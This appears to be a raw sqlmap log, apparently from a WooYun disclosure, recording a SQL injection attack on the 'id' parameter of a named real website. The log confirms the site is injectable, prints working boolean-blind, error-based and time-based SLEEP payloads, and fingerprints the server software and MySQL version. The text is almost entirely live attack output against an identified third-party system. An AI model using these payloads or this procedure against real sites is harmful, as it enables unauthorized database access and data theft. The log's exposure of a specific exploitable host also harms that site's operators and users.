 [19:23:44] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause'
[19:23:44] [INFO] GET parameter 'id' is 'MySQL OR error-based - WHERE or HAVING
clause' injectable
[19:23:44] [INFO] testing 'MySQL inline queries'
[19:23:45] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[19:23:45] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT)'
[19:23:46] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[19:23:46] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[19:23:47] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment
)'
[19:23:47] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[19:23:47] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[19:23:48] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (SELECT)'
[19:23:48] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT - commen
t)'
[19:24:39] [INFO] GET parameter 'id' seems to be 'MySQL >= 5.0.12 AND time-based
 blind (SELECT - comment)' injectable
[19:24:39] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:24:39] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[19:24:39] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[19:24:52] [INFO] target URL appears to be UNION injectable with 7 columns
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] Y
[19:25:13] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
[19:25:13] [INFO] testing 'MySQL UNION query (12) - 22 to 40 columns'
[19:25:25] [INFO] testing 'MySQL UNION query (12) - 42 to 60 columns'
[19:25:34] [INFO] testing 'MySQL UNION query (12) - 62 to 80 columns'
[19:25:43] [INFO] testing 'MySQL UNION query (12) - 82 to 100 columns'
[19:25:51] [WARNING] in OR boolean-based injections, please consider usage of sw
itch '--drop-set-cookie' if you experience any problems during data retrieval
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] N
sqlmap identified the following injection point(s) with a total of 250 HTTP(s) r
equests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: id=-3670' OR 1104=1104#&mode=event_view
    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause
    Payload: id=-2068' OR 1 GROUP BY CONCAT(0x717a6a7171,(SELECT (CASE WHEN (145
0=1450) THEN 1 ELSE 0 END)),0x71716a7171,FLOOR(RAND(0)*2)) HAVING MIN(0)#&mode=e
vent_view
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
    Payload: id=' AND (SELECT * FROM (SELECT(SLEEP(5)))gQxz)#&mode=event_view
---
[19:25:52] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.11, PHP 5.3.0
back-end DBMS: MySQL 5.0.12
[19:25:52] [INFO] fetched data logged to text files under
ap\output\www.903fm.com.tw'
www.wooyun.org